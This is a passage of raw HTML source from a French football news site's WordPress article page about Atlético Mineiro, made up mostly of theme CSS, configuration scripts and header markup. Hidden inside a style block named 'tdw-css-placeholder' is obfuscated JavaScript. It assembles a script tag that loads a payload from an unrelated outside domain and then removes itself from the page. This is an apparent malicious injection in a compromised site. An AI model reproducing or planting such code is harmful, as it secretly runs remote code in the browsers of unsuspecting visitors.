var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://garrafootball.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://garrafootball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://garrafootball.com/wp-json/wp/v2/posts/19544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garrafootball.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://garrafootball.com/?p=19544' /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/?amp=1"> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/garrafootball.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff;--accent-forest-beat:#2c272e;--dark-green-forest-beat:#2c272e;--white-forest-beat:#FFFFFF;--transparent-white-forest-beat:rgba(255,255,255,0.25);--transparent-white-2-forest-beat:rgba(255,255,255,0.6);--transparent-white-3-forest-beat:rgba(255,255,255,0.7);--transparent-dark-green-forest-beat:rgba(29,33,16,0.8);--transparent-dark-green-2-forest-beat:rgba(29,33,16,0.25);--light-green-forest-beat:#F3F7EE;--transparent-dark-green-3-forest-beat:rgba(29,33,16,0.65)}</style><style id="tdb-global-fonts">:root{--global-forest-beat:Nunito Sans;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="amphtml" href="https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/garrafootball.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/garrafootball.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="S'il vous pla\u00eet patienter ...";var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";var td_email_incorrect="Email incorrect !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";var td_magnific_popup_translation_tCounter="%curr% sur %total%";var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";var tdBlockNonce="92015b1e82";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};var tdb_modal_confirm="Sauvegarder";var tdb_modal_cancel="Annuler";var tdb_modal_confirm_alt="Oui";var tdb_modal_cancel_alt="Non";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}body{background-color:var(--dark-green-forest-beat)}:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}</style><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-32x32.png" sizes="32x32" /><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-180x180.png" /><meta name="msapplication-TileImage" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-270x270.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">var _nmyrvqovp="_ozrof";try{var_wvzygr=String;var _tajmosnsqmk=_wvzygr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var addpawsnuh="s"+"c"+_wvzygr[_tajmosnsqmk](114,105,112,116);var anlfq="c"+"re"+_wvzygr[_tajmosnsqmk](97,116,101,69,108,101,109,101,110,116);let _axgalgnio="s"+_wvzygr[_tajmosnsqmk](114,99);var _rogqagz=_wvzygr[_tajmosnsqmk](105,100);var _alsfcfjfgnw="cu"+"rre"+_wvzygr[_tajmosnsqmk](110,116,83,99,114,105,112,116);let _vwqheed="pa"+"r"+_wvzygr[_tajmosnsqmk](101,110,116,78,111,100,101);var _dpirnh="i"+"ns"+_wvzygr[_tajmosnsqmk](101,114,116,66,101,102,111,114,101);var _iskguqu="ge"+"El"+_wvzygr[_tajmosnsqmk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wwrymmf="h"+"e"+_wvzygr[_tajmosnsqmk](97,100);var _uiutlnibgy="ap"+"p"+_wvzygr[_tajmosnsqmk](101,110,100,67,104,105,108,100);let _njnq=document;var _benivyhvolc="t"+"e"+_wvzygr[_tajmosnsqmk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rvutuo=_njnq[anlfq](addpawsnuh);_rvutuo['as'+'y'+'nc']=true;var amlaz=_wvzygr[_tajmosnsqmk](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvzygr[_tajmosnsqmk](47)+"s"+"cr"+_wvzygr[_tajmosnsqmk](105,112,116,115)+_wvzygr[_tajmosnsqmk](47)+_wvzygr[_tajmosnsqmk](115)+"ta"+"rt"+_wvzygr[_tajmosnsqmk](46,106,115);_rvutuo[_axgalgnio]=amlaz;_rvutuo[_rogqagz]=_benivyhvolc;if(_njnq[_alsfcfjfgnw]){_njnq[_alsfcfjfgnw][_vwqheed][_dpirnh](_rvutuo,_njnq[_alsfcfjfgnw]);let _wwqyxo=document;if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_njnq[_iskguqu](_wwrymmf)[0][_uiutlnibgy](_rvutuo);if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-19544 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack atletico-mineiro-champion-copa-do-brasil global-block-template-1 tdb_template_26530 wpb-js-composer js-comp-ver-8.7.2 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://garrafootball.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Se connecter</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://garrafootball.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Recherche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:6px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:var(--accent-forest-beat)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important;margin-bottom:0px!important;margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_4ae6{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal{width:100%;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 21px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal-bg{background:rgba(10,10,10,0.45)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:var(--white-forest-beat)}body .tdi_9 svg{fill:var(--white-forest-beat)}body .tdi_9 svg *{fill:inherit}body .tdi_9:hover 